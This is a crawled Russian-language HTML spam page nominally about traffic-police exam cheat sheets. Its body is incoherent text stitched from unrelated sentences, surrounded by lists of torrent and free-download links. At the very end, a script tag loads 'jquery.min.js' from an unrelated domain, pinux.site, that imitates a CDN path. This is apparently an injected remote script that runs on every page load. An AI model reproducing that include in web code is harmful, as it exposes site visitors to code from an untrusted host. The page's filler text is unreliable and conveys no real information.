

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-bilety-gibdd-shpargalka.html
body_size: 2594
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Билеты гибдд шпаргалка - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Билеты гибдд шпаргалка</h2>
                            </header>
                            <p>Библиотека гуманитарной и технической литературы. Как продлить быстротечную жизнь. Общественно-политическая газета городского округа Краснотурьинск. Основана 27 апреля. Не все водители могут точно усвоить жесты регулировщика и их значение согласно ПДД. Содержание1 Где сдать экзамен пдд после лишения в москве Правовая норма1.1 Экзамен после. Транспортные средства – устройства, предназначенные для перевозки по дорогам людей. Автор koob.ru поселился в инстаграме. С заметками о жизни и саморазвитии, семье и проектах. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. 
В русскоязычных интернетах ходят разные пикантные слухи о невозможности сдать на права. Коррекционная педагогика сурдопедагогика Ленинградская область ГОУ ЛО Юкковская. Статьи журнала Главная книга в открытом доступе через год после выхода из печати. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-pesnya-ulybka-mamy-skachat-plyus.html">Песня улыбка мамы скачать плюс</a></li>
                                <li><a href="vcjkl-skachat-film-otverzhennyy-torrent.html">Скачать фильм отверженный торрент</a></li>
                                <li><a href="vcjkl-skachat-maynkraft-s-hanger-geymsom.html">Скачать майнкрафт с хангер геймсом</a></li>
                                <li><a href="vcjkl-skachat-programmu-schet-faktura.html">Скачать программу счет фактура</a></li>
                                <li><a href="vcjkl-shablony-dlya-prezentaciy-dlya-biznesa.html">Шаблоны для презентаций для бизнеса</a></li>
                                <li><a href="vcjkl-skachat-knigi-besplatno-aleksandr-berezhnoy.html">Скачать книги бесплатно александр бережной</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-gradostroitelnye-simulyatory-na-pk-skachat-torrent-besplatno.html">Градостроительные симуляторы на пк скачать торрент бесплатно</a></li>
                                            <li><a href="vcjkl-shturman-zhorzh-kruzhis-minus.html">Штурман жорж кружись минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-skachat-besplatno-pesnyu-bumer-moskva-magadan.html">Скачать бесплатно песню бумер москва магадан</a></li>
                                            <li><a href="vcjkl-megafon-login-3-proshivka.html">Мегафон login 3 прошивка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-krematoriy-diskografiya-skachat-torrent.html">Крематорий дискография скачать торрент</a></li>
                                            <li><a href="vcjkl-zapah-nevidimki-rokovye-razvlecheniya-voskresenie-iriski-torrent.html">Запах невидимки роковые развлечения воскресение ириски торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-skachat-knigi-kolin-tipping.html">Скачать книги колин типпинг</a></li>
                                            <li><a href="vcjkl-.html">Система числення презентація</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
